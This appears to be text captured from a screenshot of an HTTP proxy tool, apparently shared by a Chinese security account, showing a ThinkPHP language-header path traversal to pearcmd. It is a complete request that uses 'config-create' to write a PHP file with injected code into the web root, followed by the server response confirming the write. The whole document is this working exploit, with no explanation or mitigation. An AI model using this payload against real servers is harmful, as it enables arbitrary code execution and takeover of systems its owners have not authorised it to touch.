 Request
Raw Params Headers Hex
GET /public/index.php?+config-create+/<?=phpinfo()?>+/var/www/html/1.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
think-lang:../../../../../../../../usr/local/lib/php/pearcmd
Cookie: think_lang=zh-cn
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Mon, 12 Dec 2022 05:57:21 GMT
Server: Apache/2.4.51 (Debian)
X-Powered-By: PHP/7.4.27
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 3403
[1mConfiguration (channel pear.php.net): [m
=====================================
Auto-discover new Channels auto_discover <not set>
Default Channel default_channel pear.php.net
HTTP Proxy Server Address http_proxy <not set>
PEAR server [DEPRECATED] master_server <not set>
Default Channel Mirror preferred_mirror <not set>
Remote Configuration File remote_config <not set>
PEAR executables directory bin_dir /<?=phpinfo()?>/pear
PEAR documentation directory doc_dir /<?=phpinfo()?>/pear/docs
PHP extension directory ext_dir /<?=phpinfo()?>/pear/ext
PEAR directory php_dir /<?=phpinfo()?>/pear/php
PEAR Installer cache directory cache_dir /<?=phpinfo()?>/pear/cache
PEAR configuration file cfg_dir /<?=phpinfo()?>/pear/cfg
directory
PEAR data directory data_dir /<?=phpinfo()?>/pear/data
PEAR Installer download download_dir
/<?=phpinfo()?>/pear/download
directory
Systems manpage files man_dir /<?=phpinfo()?>/pear/man
directory
PEAR metadata directory <not set>
PHP CLI/CGI binary <not set>
php.ini location php_ini <not set>
--program-prefix passed to php_prefix <not set>
网络安全透视镜